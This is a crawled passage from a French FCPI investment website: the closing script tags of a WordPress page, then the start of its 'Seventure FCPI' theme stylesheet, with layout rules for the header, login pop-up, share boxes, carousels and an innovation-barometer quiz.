<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22' id='rateit-js'></script>
<script type='text/javascript' id='yasrfront-js-extra'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"1170","ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["'Mauvais'","'faible'","'ok'","'bon'","'super'"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Chargement, attendez s'il vous plait <img src=https:\/\/fcpi-connectinnovation.fr\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0' id='yasrfront-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fr_FR&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css
body_size: 11752
content:
/*
Theme Name: Seventure FCPI
Theme URL: http://wordappeal.com/
Author: WordAppeal
Author URI: http://wordappeal.com/
Description: Seventure FCPI
Version: 1.0
*/

@charset "utf-8";

/* Base */
*{ outline:none; }
html, body, h1, h2, h3, h4, h5, h6, abbr, acronym, address, article, aside, big,
blockquote, button, cite, code, details, div, dd, dl, dt, em, fieldset, figcaption,
figure, font, footer, form, header, hgroup, input, img, label, legend, nav,
p, pre, section, small, span, select, strong, sub, sup, textarea,
ul { margin:0; padding:0; font-style:normal; list-style:none; font-family:"ralewayregular", Arial, Helvetica, sans-serif; font-weight:normal;}
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; height:100%; }
body { font-size:100%; line-height: 1.231; min-height:100%; background:#ffffff; position:relative; padding:0; margin:0;}
a { text-decoration:none; cursor:pointer; }
a:hover { text-decoration:none; }
a:focus { outline:none; }
abbr[title] { border-bottom: 1px dotted; }
strong { font-weight: bold; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #fff; margin:0; padding: 0; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; display:block;}
svg:not(:root) { overflow: hidden; }
fieldset { border: 0; }
legend { border: 0; }
label { cursor: pointer; }
em{ font-style:italic;}
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; outline:none }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }
blockquote, q { quotes: none; }  
blockquote:before, blockquote:after,  
q:before, q:after { content: ''; content: none; }
.clear {clear: both;}

.mainContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
	position: relative;
}
.Container
{
	max-width: 1280px;
	margin: 0 auto;
}
.content
{
	z-index: 1;
	height: 100%;
}
.layer
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(19,2,27,.95);
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer.on
{
	opacity: 1;
	display: block;
}

.layer2
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #571d72;
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer2.on
{
	opacity: 1;
	display: block;
}

/* HEADER */
header
{
	color: #ffffff;
	height: 76px;
	position: fixed;
	top: 0;
	z-index: 50;
	width: 100%;
	background-color: rgba(88,29,116,0.5);
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
#header-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
header #logo-link
{
	display: inline-block;
}
header #logo
{	
	padding: 22px 0 0 50px;
}
header #login
{
	background: url(img/login.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
	float: right;
	margin-right: 0px;
	margin-top: 18px;
	padding: 10px;
}
header #login.login-on
{
	background: url(img/login-on.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
}
header #login span
{
	font-size: 14px;
	text-decoration: underline;
	color: #ffffff;
	padding: 10px 10px 10px 25px;
	cursor: pointer;
}

header #burger
{
	background: url(img/burger.png);
	background-position: center right;
	background-repeat: no-repeat;
	float: right;
	padding: 10px;
	margin-top: 18px;
	margin-right: 50px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
header #burger:hover
{
	background-position: right 5px center;
}
header #burger.on
{
	background: url(img/burger-on.png);
	background-position: center right;
	background-repeat: no-repeat;
}
header #burger span
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-decoration: none;
	color: #ffffff;
	padding: 10px 40px 10px 10px;
}
header #main-menu
{
	margin-top: 6px;
}
header #main-menu ul li
{
	/*max-width: 1280px;*/
	width: 100%;
	height: 170px;
	background: #571d72;
	text-align: center;
	border-top: 1px solid #683480;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0;
	position: relative;
	display: none;
}
header #main-menu ul li:before
{

	font-family: 'ralewaybold', arial;
	font-size: 14px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	padding: 3px 5px;
	position: absolute;
	top: 30px;
	left: 50%;
	margin-left: -15px;
}
header #main-menu ul li:nth-of-type(1):before {content: '01';}
header #main-menu ul li:nth-of-type(2):before {content: '02';}
header #main-menu ul li:nth-of-type(3):before {content: '03';}
header #main-menu ul li:nth-of-type(4):before {content: '04';}
header #main-menu ul li:nth-of-type(5):before {content: '05';}
header #main-menu ul li:hover
{
	background: #401156;
}
header #main-menu ul li a
{
	color: #ffffff;
	font-family: 'ralewaylight';
	font-size: 30px;
	line-height: 28px;
	text-transform: uppercase;
	display: block;
	height: 56%;
	padding: 73px 18% 0;
}

/* POPIN LOGIN */
#login-popin 
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin-title
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-align: center;
	font-size: 30px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
#login-popin-subtitle
{
	font-size: 16px;
	color: #ffffff;
	text-align: center;
}
.form-login .status
{
	font-size: 16px;
	color: #ffffff;
	margin-top: 20px;
}
.form-login
{
	text-align: center;
	margin-bottom: 20px;
}
#login-popin form .input-text
{
	padding: 16px 10px;
	margin: 20px auto;
	width: 60%;
	font-size: 14px;
	font-family: 'ralewaylight';
}
.lost-pw
{
	color: #ffffff;
	text-decoration: underline;
	font-size: 13px;
}

#login-popin2
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin2 .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin2 #login-popin-subtitle
{
	margin-top: 100px;
}

#login-onload
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-onload #login-popin-subtitle
{
	margin-top: 100px;
}
#login-onload .login-onload-validate
{
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin, .vote-popin
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
.selectivite-popin .close, .vote-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}

.vote-popin {
	height: 100px;
	margin-top: -100px;
}

.vote-popin #login-popin-subtitle {
	text-align: center;
}

.vote-popin__actions {
	text-align: center;
	margin: 0 auto;
}

.vote-popin__actions .vote-popin__btn {
	margin: 10px;
}
.vote-popin__btn {
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin #login-popin-subtitle, .vote-popin #login-popin-subtitle
{
	text-align: left;
	margin-top: 10px;
}
	#login-popin-subtitle p
	{
		margin-bottom: 10px;
		font-size: 14px;
	}
	.selectivite-popin #login-popin-subtitle span
	{
		font-size: 12px;
	}
	.selectivite-popin #login-popin-subtitle ul
	{
		padding-left: 30px;
	}
		.selectivite-popin #login-popin-subtitle ul li
		{
			list-style: disc;
			font-size: 14px;
		}

/* HOMEPAGE - VIDEO */
.home .content-inner{
	padding-top : 30px;
}
#video-homepage
{
	position: relative;
	display: none;
}
#video-homepage h1
{
	position: absolute;
	top: 45%;
	left: 50%;
	margin-left: -357px;
}
#video-homepage h1 img
{
	max-width: 100%;
}
#video-homepage video
{
	width: 100%;
	height: 97vh;
}
#video-homepage #video-subtitle
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	position: absolute;
	top: 30%;
	left: 50%;
	margin-left: -127px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 30px 25px 30px;
}
#video-homepage #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}


/* HOMEPAGE - SHARE */
.share1 {
	display: none;
}
#share
{
	position: relative;
	height: 113px;
	width: 100%;
	text-align: center;
	margin-top: 2%;
}
#share div
{
	width: 44%;
	height: 78px;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	background: #f7fafa;
	display: inline-block;
	margin: 0 1%;
}
#share div:hover
{
	background-color: #581d74;
	border-color: #581d74;
}
#share div img
{
	position: absolute;
	top: -9px;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-ms-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
#share div img.picto2
{
	opacity: 0;
}
#share div:hover img
{
	opacity: 0;
}
#share div:hover img.picto2
{
	opacity: 1;
	top: 15px;
}
#sharebox1 img
{
	left: 50%;
	margin-left: -8px;
}
#sharebox2 img
{
	left: 50%;
	margin-left: -8px;
}
#share div:hover img
{
	top: 0;
}
#share div h2
{
	text-align: center;
	margin-top: 31px;
	line-height: 21px;
	color: #581d74;
	font-size: 17px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-weight: 900;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#share div:hover h2
{
	color: #fff;
}
#share #sharebox2 .social
{
	opacity: 0;
	position: absolute;
	top: 27px;
	left: 187px;
}
#share div
{
	position: relative;
}
#share div#sharebox2
{
	cursor: default;
}
.share-home-item
{
	display: inline-block;
	vertical-align: top;
	width: 20px;
	height: 20px;
	display: none;
	position: absolute;
	top: 60%;
	margin-top: -10px;
}
.share-home-item:nth-of-type(1)
{
	left: 28%;
}
.share-home-item:nth-of-type(2)
{
	left: 48%;
}
.share-home-item:nth-of-type(3)
{
	left: 70%;
}
.share-home-item:nth-of-type(4)
{
	left: 60%;
}
#share div .share-home-item img
{
	position: relative;
	top: initial;
	opacity: 1;
}
#share div#sharebox2:hover h2
{
	opacity: 0;
}
#share div#sharebox2:hover .share-home-item
{
	display: inline-block;
}

/* HOMEPAGE - NOUVELLE FORMULE */

#nouvelle-formule {
	margin-top: 60px;
}
#nouvelle-formule h2
{
	font-family: 'ralewaybold', arial;
	font-size: 35px;
	line-height: 36px;
	text-transform: uppercase;
	color: #202020;
	text-align: center;
	padding: 1% 15% 2% 15%;
	margin-bottom: 2%;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
	#nouvelle-formule h2 sup
	{
		font-family: 'ralewaybold', arial;
		font-size: 20px;
	}
#nouvelle-formule .nouvelle-formule-subtitle
{
	color: #151515;
	font-size: 18px;
	line-height: 25px;
	padding: 0 22%;
	margin-bottom: 3%;
	text-align: justify;
}

#nouvelle-formule-container
{
	margin-bottom: 40px;
}
.nouvelle-formule-item
{
	width: 100%;
	/*height: 380px;*/
	display: inline-block;
	vertical-align: top;
	margin: 0 1%;
	text-align: center;
}
.nouvelle-formule-picto
{
	height: 80px;
	margin-bottom: 15%;
}
.nouvelle-formule-picto img
{
	width: 72px;
	margin: 0 auto;
	height: auto;
}
.nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: url(img/bg-subtitle-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 8%;
	margin-bottom: 10%;
	min-height: 40px;
}
.nouvelle-formule-content
{
	color: #000000;
	font-size: 14px;
	min-height: 75px;
}
.nouvelle-formule-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	background: url(img/bg-number-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center 25px;
	padding: 30px 0;
}

/* HOMEPAGE - PLAQUETTE COMMERCIALE */
.plaquette-commerciale
{
	border: 1px solid #f1f1f3;
	height: 400px;
	position: relative;
}
.plaquette-commerciale-image
{
	display: inline-block;
	vertical-align: top;
	width: 50%;
}
.plaquette-commerciale-image img
{
	width: 100%;
	height: auto;
}
.plaquette-commerciale-content
{
	display: inline-block;
	vertical-align: top;
	width: 43%;
	padding: 3%;
	min-height: 320px;
}
	.plaquette-commerciale-content a
	{
		color: #521b6c;
		text-decoration: underline;
	}
.plaquette-arrow
{
	display: inline-block;
	vertical-align: top;
	padding-right: 20px;
}
.plaquette-border
{
	padding: 15px 0 15px 0;
}
.plaquette-more
{
	padding: 30px 0 20px 0;
}
.plaquette-more a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 17px;
	text-transform: uppercase;
}
.plaquette-title a
{
	color: #3b3b3b;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.plaquette-subtitle a
{
	color: #3b3b3b;
	font-size: 18px;
}
.plaquette-dl-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-dl-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-dl-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}
.plaquette-share-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-share-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	right: 120px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-share-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}

/* HOMEPAGE - CAROUSEL PLAQUETTE COMMERCIALE */
.carouContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
}
.ticker .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.ticker .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.ticker .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouTicker
{
	width:100%;
	background:#ffffff;
	margin-top: 20px;
}
.carouTicker .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouTicker .slick-prev,
.carouTicker .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.carouTicker .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.carouTicker .slick-prev:hover
{
	right: 44%;
}
.carouTicker .slick-next:hover
{
	right: 38%;
}

/* HOMEPAGE - BAROMETRE */
#barometre-innovation
{
	background: url(img/barometre-innovation.png);
	background-repeat: no-repeat;
	height: 368px; 
}
#barometre-innovation #barometre-innovation-subtitle
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 25px 0;
	margin-bottom: 20px;
}
#barometre-innovation h2
{
	font-family: 'ralewaylight';
	font-size: 35px;
	line-height: 32px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
}
#barometre-innovation #start
{
	font-size: 12px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-a-vous-de-jouer.png);
	background-repeat: no-repeat;
	background-position: center;
	padding: 50px;
	margin-top: 50px;
	cursor: pointer;
	width: 100px;
	margin: 50px auto;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#barometre-innovation #start:hover
{
	background: url(img/bg-a-vous-de-jouer-hover.png);
	background-repeat: no-repeat;
	background-position: center;
	color: #581d74;
}
.step-number
{
	color: #2c0140;
	font-size: 14px;
	font-family: 'ralewaybold', arial;
	padding: 3px;
	text-align: center;
	margin-bottom: 10px;
}
.step-number span
{
	border-top: 1px solid;
	border-bottom: 1px solid;
	font-family: 'ralewaybold', arial;
}
.step-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 20px;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
}

/* HOMEPAGE - BAROMETRE ISOTOP */
.filters-ets-home
{
	visibility: hidden;
	height: 0;
	background: #e1e4e4;
}
.filters-ets-home .isotope
{
	margin-top: 0px;
}
.filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid #551c70;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.filters-ets-home .button:hover,
.filters-ets-home .button:active,
.filters-ets-home .button.is-checked
{
	color: #ffffff;
	background: #551c70;
}
.button-group:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .isotope:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 550px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 1px solid #3e1751;
	text-align: left;
}
.home  .filters-ets-home .element-item:hover
{
	background: #3e1751;
}
.case-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
  	top: 34%;
	position: absolute;
	opacity: 0;
	line-height: 20px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 50px;
}
.case-more a
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	text-align: center;
}
.case-more span a
{
	font-size: 14px;
	text-transform: lowercase;
	text-decoration: none;
	font-family: 'ralewayregular';
}
.home .filters-ets-home .element-item:hover > .case
{
	display: none;
}
.filters-ets-home .element-item:hover > .case-more
{
	opacity: 1;
}
.element-item > *
{
	/*margin: 0;*/
	/*padding: 0;*/
}

/* HOMEPAGE - EXPERTS */
.experts-home-item-global
{
	background-color: #ffffff;
	max-width: 590px;
	margin-left: 25px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.experts-home-item-global:hover
{
	background: #3e1751;
}
.experts-home-item-global:hover > .experts-home-item-content
{
	display: none;
}
.experts-home-item-global:hover > .experts-home-item-more
{
	opacity: 1;
}
.experts-home-item-img
{
	width: 285px;
	display: inline-block;
	vertical-align: top;
}
	.experts-home-item-img img
	{
		max-width: 281px;
	}
.experts-home-item-content
{
	width: 260px;
	padding: 10px 20px;
	display: inline-block;
	vertical-align: top;
}
.experts-home-item-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 285px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
	top: 50%;
	position: absolute;
	opacity: 0;
}
.experts-home-item-content-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	line-height: 22px;
	text-transform: uppercase;
}
.experts-home-item-content-subtitle
{
	color: #000000;	
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.experts-home-item-content-text
{
	color: #000000;
	font-size: 13px;
}
.experts-domaine
{
	visibility: hidden;
	height: 0;
	background-color: #e1e4e4;
}
.mobile .experts-domaine
{
	/*height: 750px !important;*/
}
.experts-domaine-title
{
	color: #0c0c0c;
	font-size: 24px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	padding-top: 50px;
	margin-bottom: 20px;
}

/* HOMEPAGE - CAROUSEL EXPERTS */
.carouExperts
{
	width:100%;
}
.carouExperts .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouExperts .slick-prev,
.carouExperts .slick-next
{
	display: inline-block;
	top: -50px;
	position: absolute;
	left: 47%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouExperts .slick-next
{
	left: inherit;
	right: 46%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
}

/* HOMEPAGE - À VOUS DE JOUER */
#content2
{
	overflow: hidden;
	height: 0px;
	width: 100%;
	-webkit-transition: height 0.2s ease-out;
	-moz-transition: height 0.2s ease-out;
	-ms-transition: height 0.2s ease-out;
	-o-transition: height 0.2s ease-out;
	transition: height 0.2s ease-out;
}
#content2.hide
{
	display: none;
}
#content2 .step
{
	position: relative;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	opacity: 0;
}
#content2.step1
{
	height: 900px;
}
#content2.step1 #step1
{
	opacity: 1;
	padding-top: 30px;
}
#content2.step2
{
	height: 1100px;
}
#content2.step2 #step1,
#content2.step2 #step2
{
	opacity: 1;
}
#content2.step2_2
{
	height: 1500px;
}
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3
{
	height: 1600px;
}
#content2.step2_2 #step1,
#content2.step2_2 #step2,
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3 #step1,
#content2.step3 #step2,
#content2.step3 #step3
{
	opacity: 1;
}
#content2.step3-2 #step2_2
{
	opacity: 1;
	margin-bottom: 30px;
}
#content2 .step .choix
{
	display: inline-block;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	height: 110px;
	width: 280px;
	position: relative;
	margin-bottom: 25px;
	vertical-align: top;
	background: #f7fafa;
}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3)
{
	margin-right: 0;
}
#content2 .step .choix:hover, 
#content2 .step .wrapper .on
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2 .step .choix h3
{
	font-size: 16px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #581d74;
	text-align: center;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover h3,
#content2 .step .on h3
{
	color: #ffffff;
}
#content2 .step .choix .picto1
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
#content2 .step .choix:hover .picto1,
#content2 .step .on .picto1
{
	opacity: 0;
	top: 27px;
}
#content2 .step .choix .picto2
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover .picto2,
#content2 .step .on .picto2
{
	opacity: 1;
	top: 20px;
}
#content2 #step1 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step1 .wrapper .choix
{
	margin-right: 7%;
}
#content2 #step1 .wrapper .choix:last-child
{
	margin-right: 0;
}
#content2 #step1 .choix h3
{
	margin-top: 35px;
}
#content2 #step2 .wrapper
{
	text-align: center;
	margin-top: 50px;
	margin-bottom: 50px;
}
#content2 #step2 .wrapper .choix
{
	margin-right: 19px;
}
#content2 #step2 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step2 .circle:last-child
{
	margin-right: 0;
}
#content2 #step2 .circle:hover,
